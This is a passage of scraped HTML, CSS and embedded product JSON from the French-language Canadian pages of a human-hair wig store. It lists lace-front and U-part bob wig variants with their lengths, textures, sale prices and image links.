13x6 perruque en dentelle partie longue - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","options":["Vague de corps","18"],"price":17546,"weight":0,"compare_at_price":28300,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132393043,"title":"Vague de corps \/ 20","option1":"Vague de corps","option2":"20","option3":null,"sku":"A4-0002719","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","options":["Vague de corps","20"],"price":19840,"weight":0,"compare_at_price":32000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132425811,"title":"Vague de corps \/ 22","option1":"Vague de corps","option2":"22","option3":null,"sku":"A4-0002720","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 22","public_title":"Vague de corps \/ 22","options":["Vague de corps","22"],"price":22692,"weight":0,"compare_at_price":36600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132458579,"title":"Vague de corps \/ 24","option1":"Vague de corps","option2":"24","option3":null,"sku":"A4-0002721","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 24","public_title":"Vague de corps \/ 24","options":["Vague de corps","24"],"price":24986,"weight":0,"compare_at_price":40300,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132491347,"title":"Vague de corps \/ 26","option1":"Vague de corps","option2":"26","option3":null,"sku":"A4-0002722","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 26","public_title":"Vague de corps \/ 26","options":["Vague de corps","26"],"price":28954,"weight":0,"compare_at_price":46700,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132524115,"title":"Vague de corps \/ 28","option1":"Vague de corps","option2":"28","option3":null,"sku":"A4-0002723","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 28","public_title":"Vague de corps \/ 28","options":["Vague de corps","28"],"price":33790,"weight":0,"compare_at_price":54500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132556883,"title":"Vague de corps \/ 30","option1":"Vague de corps","option2":"30","option3":null,"sku":"A4-0002724","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 30","public_title":"Vague de corps \/ 30","options":["Vague de corps","30"],"price":38068,"weight":0,"compare_at_price":61400,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155.png?v=1761809826","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-lace-wig-long-part-baisi-13x6-lace-wig-long-part-1200522668.png?v=1761816419"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155.png?v=1761809826","options":["Texture","Longueur"],"media":[{"alt":"BAISI HAIR Lace Wig BAISI 13x6 Long Part Frontal Lace Wig","id":24889023103059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155.png?v=1761809826"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155.png?v=1761809826","width":750},{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","width":960},{"alt":"BAISI HAIR Lace Wig BAISI 13x6 Lace Wig Long Part","id":31296701857875,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-lace-wig-long-part-baisi-13x6-lace-wig-long-part-1200522668.png?v=1761816419"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-13x6-lace-wig-long-part-baisi-13x6-lace-wig-long-part-1200522668.png?v=1761816419","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x6, peut faire la partie latérale et la partie centrale\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e dentelle douce transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6758124159059" class="collection__page-product product-index js-product-listing" data-alpha="Perruque BoB en cheveux humains BAISI U Part" data-price="12064"  data-product-id="6758124159059">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-u-part-human-hair-bob-wig" title="Perruque BoB en cheveux humains BAISI U Part">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299_{width}x.jpg?v=1761809852"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299_500x.jpg?v=1761809852"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI V Part Human Hair BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299_500x.jpg?v=1761809852" alt="BAISI HAIR Frontal Lace Wig BAISI V Part Human Hair BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-u-part-human-hair-bob-wig">
      
      <span class="prod-title">Perruque BoB en cheveux humains BAISI U Part</span>
    </a>
    
    <div product-id="6758124159059" product-handle="baisi-u-part-human-hair-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$120.64</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$120.64</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$274.18</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$153.54</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6758124159059,"title":"Perruque BoB en cheveux humains BAISI U Part","handle":"baisi-u-part-human-hair-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche, droite crépue\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Tu fais partie\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:57:54+08:00","created_at":"2022-05-03T14:16:26+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":12064,"price_min":12064,"price_max":15209,"available":true,"price_varies":true,"compare_at_price":27418,"compare_at_price_min":27418,"compare_at_price_max":34567,"compare_at_price_varies":true,"variants":[{"id":39899372322899,"title":"Droit \/ 8","option1":"Droit","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 8","public_title":"Droit \/ 8","options":["Droit","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372355667,"title":"Droit \/ 10","option1":"Droit","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 10","public_title":"Droit \/ 10","options":["Droit","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372388435,"title":"Droit \/ 12","option1":"Droit","option2":"12","option3":null,"sku":"A1-0000002","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 12","public_title":"Droit \/ 12","options":["Droit","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372421203,"title":"Droit \/ 14","option1":"Droit","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 14","public_title":"Droit \/ 14","options":["Droit","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372453971,"title":"Droit \/ 16","option1":"Droit","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 16","public_title":"Droit \/ 16","options":["Droit","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372748883,"title":"Vague de corps \/ 8","option1":"Vague de corps","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 8","public_title":"Vague de corps \/ 8","options":["Vague de corps","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372781651,"title":"Vague de corps \/ 10","option1":"Vague de corps","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 10","public_title":"Vague de corps \/ 10","options":["Vague de corps","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372814419,"title":"Vague de corps \/ 12","option1":"Vague de corps","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 12","public_title":"Vague de corps \/ 12","options":["Vague de corps","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372847187,"title":"Vague de corps \/ 14","option1":"Vague de corps","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 14","public_title":"Vague de corps \/ 14","options":["Vague de corps","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899372879955,"title":"Vague de corps \/ 16","option1":"Vague de corps","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","options":["Vague de corps","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373174867,"title":"Vague Profonde \/ 8","option1":"Vague Profonde","option2":"8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 8","public_title":"Vague Profonde \/ 8","options":["Vague Profonde","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373207635,"title":"Vague Profonde \/ 10","option1":"Vague Profonde","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 10","public_title":"Vague Profonde \/ 10","options":["Vague Profonde","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373240403,"title":"Vague Profonde \/ 12","option1":"Vague Profonde","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 12","public_title":"Vague Profonde \/ 12","options":["Vague Profonde","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373273171,"title":"Vague Profonde \/ 14","option1":"Vague Profonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 14","public_title":"Vague Profonde \/ 14","options":["Vague Profonde","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373305939,"title":"Vague Profonde \/ 16","option1":"Vague Profonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","options":["Vague Profonde","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373600851,"title":"Vague Naturelle \/ 8","option1":"Vague Naturelle","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 8","public_title":"Vague Naturelle \/ 8","options":["Vague Naturelle","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373633619,"title":"Vague Naturelle \/ 10","option1":"Vague Naturelle","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 10","public_title":"Vague Naturelle \/ 10","options":["Vague Naturelle","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373666387,"title":"Vague Naturelle \/ 12","option1":"Vague Naturelle","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 12","public_title":"Vague Naturelle \/ 12","options":["Vague Naturelle","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373699155,"title":"Vague Naturelle \/ 14","option1":"Vague Naturelle","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 14","public_title":"Vague Naturelle \/ 14","options":["Vague Naturelle","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899373731923,"title":"Vague Naturelle \/ 16","option1":"Vague Naturelle","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","options":["Vague Naturelle","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374026835,"title":"Vague lâche \/ 8","option1":"Vague lâche","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 8","public_title":"Vague lâche \/ 8","options":["Vague lâche","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374059603,"title":"Vague lâche \/ 10","option1":"Vague lâche","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 10","public_title":"Vague lâche \/ 10","options":["Vague lâche","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374092371,"title":"Vague lâche \/ 12","option1":"Vague lâche","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 12","public_title":"Vague lâche \/ 12","options":["Vague lâche","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374125139,"title":"Vague lâche \/ 14","option1":"Vague lâche","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 14","public_title":"Vague lâche \/ 14","options":["Vague lâche","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374157907,"title":"Vague lâche \/ 16","option1":"Vague lâche","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","options":["Vague lâche","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374452819,"title":"Bouclé \/ 8","option1":"Bouclé","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 8","public_title":"Bouclé \/ 8","options":["Bouclé","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374485587,"title":"Bouclé \/ 10","option1":"Bouclé","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 10","public_title":"Bouclé \/ 10","options":["Bouclé","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374518355,"title":"Bouclé \/ 12","option1":"Bouclé","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 12","public_title":"Bouclé \/ 12","options":["Bouclé","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374551123,"title":"Bouclé \/ 14","option1":"Bouclé","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 14","public_title":"Bouclé \/ 14","options":["Bouclé","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374583891,"title":"Bouclé \/ 16","option1":"Bouclé","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 16","public_title":"Bouclé \/ 16","options":["Bouclé","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374878803,"title":"Crépus Hétéro \/ 8","option1":"Crépus 